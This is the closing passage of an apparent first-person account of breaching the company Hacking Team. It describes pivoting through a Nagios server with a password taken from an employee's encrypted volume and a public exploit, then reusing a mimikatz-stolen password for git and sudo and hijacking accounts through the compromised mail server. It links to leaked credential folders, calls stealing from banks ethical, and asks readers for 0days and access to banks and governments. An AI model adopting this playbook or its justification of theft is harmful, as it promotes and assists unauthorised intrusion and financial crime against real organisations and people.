[4] https://gallery.technet.microsoft.com/scriptcenter/PowerShell-Credentials-d44c3cde
[5] http://pwnwiki.io/#!presence/windows/find_files.md
[6] http://archive.is/TbaPy
[7] http://hacking.technology/Hacked%20Team/c.pozzi/screenshots/
[8] http://hacking.technology/Hacked%20Team/c.pozzi/Desktop/you.txt
[9] http://hacking.technology/Hacked%20Team/c.pozzi/credentials/
–[ 15 – The bridge ]———————————————————–
Within Christian Pozzi’s Truecrypt volume, there was a textfile with many
passwords [1]. One of those was for a Fully Automated Nagios server, which had
access to the Sviluppo network in order to monitor it. I’d found the bridge I
needed. The textfile just had the password to the web interface, but there was
a public code execution exploit [2] (it’s an unauthenticated exploit, but it
requires that at least one user has a session initiated, for which I used the
password from the textfile).
[1] http://hacking.technology/Hacked%20Team/c.pozzi/Truecrypt%20Volume/Login%20HT.txt
[2] http://seclists.org/fulldisclosure/2014/Oct/78
–[ 16 – Reusing and resetting passwords ]————————————–
Reading the emails, I’d seen Daniele Milan granting access to git repos. I
already had his windows password thanks to mimikatz. I tried it on the git
server and it worked. Then I tried sudo and it worked. For the gitlab server
and their twitter account, I used the “forgot my password” function along with
my access to their mail server to reset the passwords.
–[ 17 – Conclusion ]———————————————————–
That’s all it takes to take down a company and stop their human rights abuses.
That’s the beauty and asymmetry of hacking: with 100 hours of work, one person
can undo years of work by a multi-million dollar company. Hacking gives the
underdog a chance to fight and win.
Hacking guides often end with a disclaimer: this information is for
educational purposes only, be an ethical hacker, don’t attack systems you
don’t have permission to, etc. I’ll say the same, but with a more rebellious
conception of “ethical” hacking. Leaking documents, expropriating money from
banks, and working to secure the computers of ordinary people is ethical
hacking. However, most people that call themselves “ethical hackers” just work
to secure those who pay their high consulting fees, who are often those most
deserving to be hacked.
Hacking Team saw themselves as part of a long line of inspired Italian design
[1]. I see Vincenzetti, his company, his cronies in the police, Carabinieri,
and government, as part of a long tradition of Italian fascism. I’d like to
dedicate this guide to the victims of the raid on the Armando Diaz school, and
to all those who have had their blood spilled by Italian fascists.
[1] https://twitter.com/coracurrier/status/618104723263090688
–[ 18 – Contact ]————————————————————–
To send me spear phishing attempts, death threats in Italian [1][2], and to
give me 0days or access inside banks, corporations, governments, etc.
[1] http://andres.delgado.ec/2016/01/15/el-miedo-de-vigilar-a-los-vigilantes/
[2] https://twitter.com/CthulhuSec/status/619459002854977537
only encrypted email please:
https://securityinabox.org/es/thunderbird_usarenigmail
—–BEGIN PGP PUBLIC KEY BLOCK—–
mQENBFVp37MBCACu0rMiDtOtn98NurHUPYyI3Fua+bmF2E7OUihTodv4F/N04KKx
vDZlhKfgeLVSns5oSimBKhv4Z2bzvvc1w/00JH7UTLcZNbt9WGxtLEs+C+jF9j2g
27QIfOJGLFhzYm2GYWIiKr88y95YLJxvrMNmJEDwonTECY68RNaoohjy/TcdWA8x
+fCM4OHxM4AwkqqbaAtqUwAJ3Wxr+Hr/3KV+UNV1lBPlGGVSnV+OA4m8XWaPE73h
VYMVbIkJzOXK9enaXyiGKL8LdOHonz5LaGraRousmiu8JCc6HwLHWJLrkcTI9lP8
Ms3gckaJ30JnPc/qGSaFqvl4pJbx/CK6CwqrABEBAAG0IEhhY2sgQmFjayEgPGhh
Y2tiYWNrQHJpc2V1cC5uZXQ+iQE3BBMBCgAhBQJXAvPFAhsDBQsJCAcDBRUKCQgL
BRYCAwEAAh4BAheAAAoJEDScPRHoqSXQoTwIAI8YFRdTptbyEl6Khk2h8+cr3tac
QdqVNDdp6nbP2rVPW+o3DeTNg0R+87NAlGWPg17VWxsYoa4ZwKHdD/tTNPk0Sldf
cQE+IBfSaO0084d6nvSYTpd6iWBvCgJ1iQQwCq0oTgROzDURvWZ6lwyTZ8XK1KF0
JCloCSnbXB8cCemXnQLZwjGvBVgQyaF49rHYn9+edsudn341oPB+7LK7l8vj5Pys
4eauRd/XzYqxqNzlQ5ea6MZuZZL9PX8eN2obJzGaK4qvxQ31uDh/YiP3MeBzFJX8
X2NYUOYWm3oxiGQohoAn//BVHtk2Xf7hxAY4bbDEQEoDLSPybZEXugzM6gC5AQ0E
VWnfswEIANaqa8fFyiiXYWJVizUsVGbjTTO7WfuNflg4F/q/HQBYfl4ne3edL2Ai
oHOGg0OMNuhNrs56eLRyB/6IjM3TCcfn074HL37eDT0Z9p+rbxPDPFOJAMFYyyjm
n5a6HfmctRzjEXccKFaqlwalhnRP6MRFZGKU6+x1nXbiW8sqGEH0a/VdCR3/CY5F
Pbvmhh894wOzivUlP86TwjWGxLu1kHFo7JDgp8YkRGsXv0mvFav70QXtHllxOAy9
WlBP72gPyiWQ/fSUuoM+WDrMZZ9ETt0j3Uwx0Wo42ZoOXmbAd2jgJXSI9+9e4YUo
jYYjoU4ZuX77iM3+VWW1J1xJujOXJ/sAEQEAAYkBHwQYAQIACQUCVWnfswIbDAAK
CRA0nD0R6Kkl0ArYB/47LnABkz/t6M1PwOFvDN3e2JNgS1QV2YpBdog1hQj6RiEA
OoeQKXTEYaymUwYXadSj7oCFRSyhYRvSMb4GZBa1bo8RxrrTVa0vZk8uA0DB1ZZR
LWvSR7nwcUkZglZCq3Jpmsy1VLjCrMC4hXnFeGi9AX1fh28RYHudh8pecnGKh+Gi
JKp0XtOqGF5NH/Zdgz6t+Z8U++vuwWQaubMJTRdMTGhaRv+jIzKOiO9YtPNamHRq
Mf2vA3oqf22vgWQbK1MOK/4Tp6MGg/VR2SaKAsqyAZC7l5TeoSPN5HdEgA7u5GpB
D0lLGUSkx24yD1sIAGEZ4B57VZNBS0az8HoQeF0k
=E5+y
—–END PGP PUBLIC KEY BLOCK—–


 (Technical details are in bold.)
(Technical details are in bold.)


